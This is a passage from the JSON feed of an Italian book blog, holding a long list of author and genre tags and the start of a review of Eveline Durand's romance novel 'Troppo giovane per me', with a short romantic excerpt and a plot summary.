Brook"},{"term":"Rhoma G."},{"term":"Rhyannon Byrd"},{"term":"Ricettario"},{"term":"Richard Ford"},{"term":"Richard Ghizmar"},{"term":"Richard House"},{"term":"Richard Matheson"},{"term":"Rimmer"},{"term":"Rinda Elliot"},{"term":"Ristampa"},{"term":"Rita Garzetti"},{"term":"Ritta Jacobsson"},{"term":"River Savage"},{"term":"Robert Louis Stevenson"},{"term":"Robert Masello"},{"term":"Robert Westall"},{"term":"Roberta De Falco"},{"term":"Roberta Fierro"},{"term":"Roberta Volpi"},{"term":"Roberto Campercgioli"},{"term":"Roberto Giuseppe Cozzo"},{"term":"Roberto Saguatti"},{"term":"Roberto Santiago"},{"term":"Roberto Saviano"},{"term":"Robin Benway"},{"term":"Robin Edizioni"},{"term":"Robin Hobb"},{"term":"Robin Roe"},{"term":"Robin Sloan"},{"term":"Robin Wells"},{"term":"Robyn Schneider"},{"term":"Rolf Börjlind"},{"term":"Romance ironico"},{"term":"Romano De Marco"},{"term":"Romantic Drama Novel"},{"term":"Romanzo antropologico"},{"term":"Romanzo c"},{"term":"Romanzo di avventura"},{"term":"Romazi Rosa"},{"term":"Romy Fölck"},{"term":"Ronald H. Balson"},{"term":"Rosa Caruso"},{"term":"Rosa Maria Latagliata"},{"term":"Rosalie Ham"},{"term":"Rosalie Hawks"},{"term":"Rosanna Fontana"},{"term":"Rosanna Rubino"},{"term":"Rosaria Russo"},{"term":"Rose McGowan"},{"term":"Rossella Diaz"},{"term":"Rossella Martielli"},{"term":"Rossella Romano"},{"term":"Rosy Milicia"},{"term":"Rowan Coleman"},{"term":"Rowan McAllister"},{"term":"Roxann Hill"},{"term":"Ruin"},{"term":"Rupert Wallis"},{"term":"Ruperto Long"},{"term":"Rutland"},{"term":"Ryan Loveless"},{"term":"Ryan Winfield"},{"term":"Rysa Walker"},{"term":"S. R. Grey"},{"term":"S.A. Bodeen"},{"term":"S.Davis"},{"term":"S.Delacorte"},{"term":"S.E. Green"},{"term":"S.E. Lynes"},{"term":"S.J Watson"},{"term":"S.J. Kincald"},{"term":"S.J. Warson"},{"term":"S.K. Paisley"},{"term":"S.L. Grey"},{"term":"S.McCarthy"},{"term":"S.Morgan"},{"term":"S.Sala"},{"term":"S.Simms"},{"term":"S.Sizemore"},{"term":"S.Wentworth"},{"term":"S.Wiggs"},{"term":"S.Wood"},{"term":"Sabina Colloredo"},{"term":"Sabine Durrant"},{"term":"Sabrina Biancu"},{"term":"Sabrina Di Gangi"},{"term":"Sabrina Romiti"},{"term":"Sabrina Rondinelli"},{"term":"Sadie Love"},{"term":"Saffron A. Kent"},{"term":"Sagar Prakash Khatnani"},{"term":"Sage Marlowe"},{"term":"Saggio storico"},{"term":"SalTo19"},{"term":"Salone del Libro"},{"term":"Salvatore Basile"},{"term":"Sam Hepburn"},{"term":"Sam Munson"},{"term":"Sam P. Miller"},{"term":"Samantha Beatrice Brillante"},{"term":"Samantha Hayes"},{"term":"Samantha King"},{"term":"Samantha Van Leer"},{"term":"Sandra Heath"},{"term":"Sandra Hyatt"},{"term":"Sandra Marton"},{"term":"Sandro Settimj"},{"term":"Sandy Raven"},{"term":"Sanne Munk Jensen"},{"term":"Sara Barnard"},{"term":"Sara Brandi"},{"term":"Sara Craven"},{"term":"Sara Crowe"},{"term":"Sara Manca"},{"term":"Sara Mengo"},{"term":"Sara Ney"},{"term":"Sara Simoni"},{"term":"Sara Zarr"},{"term":"Sara Zelda Mazzini"},{"term":"Sarah Bernardinello"},{"term":"Sarah Bianca"},{"term":"Sarah Butler"},{"term":"Sarah Dunn"},{"term":"Sarah J. Naughton"},{"term":"Sarah Jio"},{"term":"Sarah Kuttner"},{"term":"Sarah Lark"},{"term":"Sarah Mattew"},{"term":"Sarah McCarty"},{"term":"Sarah McCoy"},{"term":"Sarah Ockler"},{"term":"Sarah Pinbough"},{"term":"Sarah Rabolini"},{"term":"Sarah Vaughan."},{"term":"Sarah White"},{"term":"Sariah Wilson"},{"term":"Saskia Noort"},{"term":"Sawyer Bennett"},{"term":"Scott Blackwood"},{"term":"Scott Mackenzie"},{"term":"ScrivereFestival"},{"term":"Sea Leila"},{"term":"Sean Chercover"},{"term":"Sebastian Bernadotte"},{"term":"Self"},{"term":"Sellerio Editore Palermo"},{"term":"Sensoinverso Edizioni"},{"term":"Serata cinema"},{"term":"Serena Barbacetto"},{"term":"Serena Bell"},{"term":"Sergio Fanucci"},{"term":"Seth King"},{"term":"Seth Patrick"},{"term":"Shannon Hale"},{"term":"Shannon Hollis"},{"term":"Shannon Messenger"},{"term":"Shari Anton"},{"term":"Shari H. Grilli"},{"term":"Shari Lapena"},{"term":"Sharla Lovelace"},{"term":"Sharon  Page"},{"term":"Sharon Bolton"},{"term":"Sharon Cameron"},{"term":"Sharon Huss Roat"},{"term":"Shea Olsen"},{"term":"Sheila Jeffries"},{"term":"Sheila Norton"},{"term":"Shelley Ann Clark"},{"term":"Shelly Crane."},{"term":"Shimada Soji"},{"term":"Shira Anthony"},{"term":"Sibe"},{"term":"Sidney Bristol"},{"term":"Sierra Cartwright"},{"term":"Silvana Cino"},{"term":"Silvana De Mari"},{"term":"Silvana Giro"},{"term":"Silvia Bortoli"},{"term":"Silvia Cassio"},{"term":"Silvia Castellano"},{"term":"Silvia Ciompi"},{"term":"Silvia Cortese"},{"term":"Silvia Di Natale"},{"term":"Silvia Gianatti"},{"term":"Silvia Soler"},{"term":"Silvia Zucca"},{"term":"Simon Rowd"},{"term":"Simon Wood"},{"term":"Simona Baldelli"},{"term":"Simona Giorgino"},{"term":"Simona Siri"},{"term":"Simona Sparaco"},{"term":"Simone Messeri"},{"term":"Simonetta Santamaria"},{"term":"Simonetta Tassinari"},{"term":"Sissy Grizzaffi"},{"term":"Sito T. Winter"},{"term":"Sky Corgan"},{"term":"Skylar M. Cates"},{"term":"Slash Coleman"},{"term":"Sofia Domino"},{"term":"Sofia Laguardia"},{"term":"Sofia Lundberg"},{"term":"Sofia Rhei"},{"term":"Soft romance"},{"term":"Sogno Edizioni"},{"term":"Sol Aguirre"},{"term":"Soman Chainani"},{"term":"Sondaggio"},{"term":"Sonia Gimor"},{"term":"Sonia Laredo"},{"term":"Sonia Paolini"},{"term":"Sophia Amoruso"},{"term":"Sophie Astrabie"},{"term":"Sophie Hart"},{"term":"Spencer Kope"},{"term":"Spicy Pepper"},{"term":"Spionaggio"},{"term":"St.George"},{"term":"Stefania Auci"},{"term":"Stefania Bernardo"},{"term":"Stefania Rinciari"},{"term":"Stefania Sabadini"},{"term":"Stefania Serafini"},{"term":"Stefano Bonazzi"},{"term":"Stefano Sacchini"},{"term":"Stefano Tura"},{"term":"Stefano Vietti"},{"term":"Stefy Tells"},{"term":"Stella Cameron"},{"term":"Stella Gemmell"},{"term":"Stella Martini"},{"term":"Stephan Talty"},{"term":"Stephanie Butland"},{"term":"Stephanie Garber"},{"term":"Stephen Dyer"},{"term":"Stephen Leather"},{"term":"Steve Robinson"},{"term":"Stone-McBride"},{"term":"Sue Roberts"},{"term":"Sugar Jamison"},{"term":"Susan Fox"},{"term":"Susan Gloss"},{"term":"Susan J Gilma"},{"term":"Susan Kearney"},{"term":"Susan King"},{"term":"Susan Krinard"},{"term":"Susan Meissner"},{"term":"Susan Squires"},{"term":"Susanna Fraser"},{"term":"Susanna Kearsley"},{"term":"Susanna Quinn"},{"term":"Susanne Goga"},{"term":"Susanne James"},{"term":"Susie Morgenstern"},{"term":"Suzanne Forster"},{"term":"Suzanne Foster"},{"term":"Suzanne Ma"},{"term":"Suzanne Rindell"},{"term":"SuzanneForster"},{"term":"Sylvia Andrew"},{"term":"Sylvia Z. Summers"},{"term":"Sylvie Grohne"},{"term":"T L Swan"},{"term":"T. Gephart"},{"term":"T. Goodkind"},{"term":"T. K. Leigh"},{"term":"T. M. Frazier"},{"term":"T.A. Moore"},{"term":"T.Kelleher"},{"term":"T.L. Smith"},{"term":"T.R.Ragan"},{"term":"T.Wylie"},{"term":"Tabata Baietti"},{"term":"Tabea Bach"},{"term":"Taboo Romance"},{"term":"Tahmima Anam"},{"term":"Takano Kazuaki"},{"term":"Tami Oldam Ashcraft"},{"term":"Tami Veldura"},{"term":"Tamila Danger"},{"term":"Tanya Byrne"},{"term":"Tanya Michaels"},{"term":"Tara Brown"},{"term":"Tara Sue Me"},{"term":"Tara Taylor Quinn"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Adams"},{"term":"Taylor Jenkins Reid"},{"term":"Taylor Kinney"},{"term":"Taylor Smith"},{"term":"TeZLA Books"},{"term":"Tempeste O’Riley"},{"term":"Teresa Angelico"},{"term":"Teresa Driscoll"},{"term":"Teri Wilson"},{"term":"Terry"},{"term":"Terry Goodking"},{"term":"Tess Hunter"},{"term":"Tess Sharpe"},{"term":"Thalia Kalkipsakis"},{"term":"The Arcana Chronicles"},{"term":"The Danish Girl"},{"term":"Thea Bricci"},{"term":"Theo Lawrence"},{"term":"Thomas Andrew. Paranormal"},{"term":"Thomas Cullinan"},{"term":"Thomas Montasser"},{"term":"Thomas Perry"},{"term":"Thompson"},{"term":"Thor Vantek"},{"term":"Thorne Sally"},{"term":"Thriller Politico"},{"term":"Tiana Leone"},{"term":"Tilar J. Mazzeo"},{"term":"Tim Baker"},{"term":"Tim Lebbon"},{"term":"Tim Weaver"},{"term":"Tim Winton"},{"term":"Timothy Lewis"},{"term":"Tina Cacciaglia"},{"term":"Tina Folsom"},{"term":"Tina Seskis"},{"term":"Tina Wainscott"},{"term":"Tito Faraci"},{"term":"Tiziana Cortese"},{"term":"Tiziana Iaccarino"},{"term":"Tiziana Merani"},{"term":"Tom Cooper"},{"term":"Tomasi di Lampedusa"},{"term":"Tommaso Avati"},{"term":"Tommaso Carbone"},{"term":"Tony Parsons"},{"term":"Tori Phillips"},{"term":"Torino"},{"term":"Tove Alsterdal"},{"term":"Tracey Garvis Graves"},{"term":"Tracie Podger"},{"term":"Tracy Banghart"},{"term":"Tracy Montoya"},{"term":"Tragedia"},{"term":"Trish Cook"},{"term":"Trish Jensen"},{"term":"Tu Style"},{"term":"Tudors Collection"},{"term":"Ugo Moriano"},{"term":"V. S. Alexander"},{"term":"V.L. Locey"},{"term":"V.Parv"},{"term":"VD Prin"},{"term":"VDZee"},{"term":"Val Emmich"},{"term":"Val McDermid"},{"term":"Valentina Acquilino"},{"term":"Valentina Agosta"},{"term":"Valentina Bellettini"},{"term":"Valentina Canale Parola"},{"term":"Valentina Capecci"},{"term":"Valentina Cebeni"},{"term":"Valentina Facchini"},{"term":"Valentina G. Bazzani"},{"term":"Valentina Gregori"},{"term":"Valentina Mears."},{"term":"Valentina Stella"},{"term":"Valentina Tomada"},{"term":"Valentina Valentinuzzi"},{"term":"Valeria Ancione"},{"term":"Valeria Leone"},{"term":"Valerie Anand"},{"term":"Valter Padovani"},{"term":"Valérie Perrin"},{"term":"Valérie Zenatti"},{"term":"Vanessa Diffenbaugh"},{"term":"Vanessa Greene"},{"term":"Vanessa Mori"},{"term":"Vanessa Roggeri"},{"term":"Vanessa Rubio-Barreau"},{"term":"Varla Del Rio"},{"term":"Velena Lynn"},{"term":"Vensa Goldsworthy"},{"term":"Vera Brittain"},{"term":"Verdiana Nobile"},{"term":"Veronica Henry"},{"term":"Veronica Piras"},{"term":"Viaggio"},{"term":"Vicky Dreiling"},{"term":"Vicky Grant"},{"term":"Victor Methos"},{"term":"Victoria Alexander"},{"term":"Victoria Connelly"},{"term":"Victoria Schwab"},{"term":"Viola Lodato"},{"term":"Viola Shipman"},{"term":"Virginia Henley"},{"term":"Virginia Macgregor"},{"term":"Virginia Moore"},{"term":"Vittorio De Agrò"},{"term":"Vivi Greene"},{"term":"Vivian Siobhan"},{"term":"Viviana De Cecco"},{"term":"Viviana Picchiarelli"},{"term":"Vivien Walker"},{"term":"Vivienne Lorret"},{"term":"W.Etherington"},{"term":"Wade Kelly"},{"term":"Walter Mosley"},{"term":"Way"},{"term":"Weale"},{"term":"WebMotin"},{"term":"Wednesday Martin"},{"term":"Wendy Etherington"},{"term":"Wendy Franis"},{"term":"Wendy S. Marcus"},{"term":"Wentworth"},{"term":"White Day"},{"term":"Whitney G."},{"term":"Wilhelm Schmid"},{"term":"Wilkins"},{"term":"Wilks"},{"term":"Will"},{"term":"Will Adams"},{"term":"William H. Hodgson"},{"term":"Wills Hurwin Davida"},{"term":"Winnie M Li"},{"term":"Winston"},{"term":"Winter Renshaw"},{"term":"Winters"},{"term":"Wolfgang Herrndorf"},{"term":"Wulf Francu Godgluck"},{"term":"Xavier Bosch"},{"term":"Xavier Mayne"},{"term":"Xharryslaugh"},{"term":"Yamila Abraham"},{"term":"Yannick Grannec"},{"term":"Yardley"},{"term":"Yates"},{"term":"Yoav Blum"},{"term":"Yvette Manessis Corporon"},{"term":"Zaira Lucariello"},{"term":"Zhang Ling"},{"term":"Zoe Blac"},{"term":"anagramma"},{"term":"goWare"},{"term":"iEffe"},{"term":"io prima di te"},{"term":"manuali e guide"},{"term":"molly"},{"term":"nora"},{"term":"novembre"},{"term":"piero armenti"}],"title":{"type":"text","$t":"Insaziabili Letture"},"subtitle":{"type":"html","$t":"Blog per gli amanti della lettura di ogni genere: Romance Contemporaneo, Romance Storico, Paranormal Romance, Urban Fantasy, Romantic Suspense, Erotico, Thriller, Gialli e Noir, Horror e Gotico, Avventura, Fantascienza, Fantasy, Distopico, New Adult e tantissimo altro ancora..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Ottobre+2017?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/search\/label\/Ottobre%202017"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Ottobre+2017\/-\/Ottobre+2017?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Insaziabili Letture"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00323565784948102129"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"91"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-2484487558794053734"},"published":{"$t":"2018-11-20T12:04:00.002+01:00"},"updated":{"$t":"2018-11-21T00:27:16.044+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Delrai Edizioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eveline Durand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ottobre 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Recensione: \"TROPPO GIOVANE PER ME\" di Eveline Durand."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6XiP9A8XJ8j4muxulxON6aa2EiC_oJ4ZnoOombXz2ITrkfs-xyPhBOgR1ZbB8CYQilS3UwD1fSUl8Ror9t6o4pPRZq9IOQpbTIYQG8BVSqpdh11rx1-s0BgvtGfoLJx-atfbS2hmTcRI\/s1600\/cover-ebook-troppogiovaneperme-PICCOLA-600x819_300dpi1.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"819\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6XiP9A8XJ8j4muxulxON6aa2EiC_oJ4ZnoOombXz2ITrkfs-xyPhBOgR1ZbB8CYQilS3UwD1fSUl8Ror9t6o4pPRZq9IOQpbTIYQG8BVSqpdh11rx1-s0BgvtGfoLJx-atfbS2hmTcRI\/s400\/cover-ebook-troppogiovaneperme-PICCOLA-600x819_300dpi1.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EGenere:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003ERomance\u003Co:p style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EEditore:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EDelrai Edizioni\u003Co:p style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EPagine:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E118\u003Co:p style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EPrezzo:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E€ 2,99\u003Co:p style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EData di uscita: 1\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EOttobre 2018\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%;\"\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 115%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cem\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Ci\u003E«Shh.»\nMi mette a tacere appoggiando l'indice sulle mie labbra. Lo sento\nafferrarmi per un fianco con l'altra mano, in un gesto intimo e\npossessivo. Le mani di un uomo sono davvero tutte così? Grandi,\ncalde e forti? Il suo palmo si stringe sul mio punto vita e mi fa\nsentire in trappola, minuscola. Non so se sono pronta ad averlo così\nvicino, ma lo voglio da star male. La distanza tra i nostri corpi si\nè ridotta a pochi centimetri e il suo dito indugia sul mio labbro.\nLo accarezza con pigrizia, sembra sondare la mia reazione, quasi\nchiedendo tacitamente il permesso di avvicinarsi di più.\u003C\/i\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cem\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003EGrace\nFinelli\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u0026nbsp;è\nla regina delle\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cb\u003Ewedding\nplanner\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u0026nbsp;di\nPalm Springs. Trentaquattro anni, divorziata e donna in carriera, è\nun tipo deciso e indipendente. Quando crede ormai di non potersi più\nsentire coinvolta da un uomo, si trova spiazzata dalla sua attrazione\nprofonda per\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E\u003Cb\u003EDominic\nKeller\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 13pt;\"\u003E,\naffascinante pasticcere del servizio di catering. Gli occhi azzurri,\nle labbra morbide, il talento, la brillante intelligenza, tutto di\nlui affascina Grace, che inizia ad avere una vera e propria\nossessione per il sottoposto, pur consapevole di non potersi prendere\nuna sbandata per un collaboratore. Ma non è il lavoro a preoccuparla\nmaggiormente, quanto la giovane età del ragazzo, che ha ventitré\nanni. E come trovare il coraggio di dire alla sua migliore amica\nBrenda che il suo adorato figlio ha una 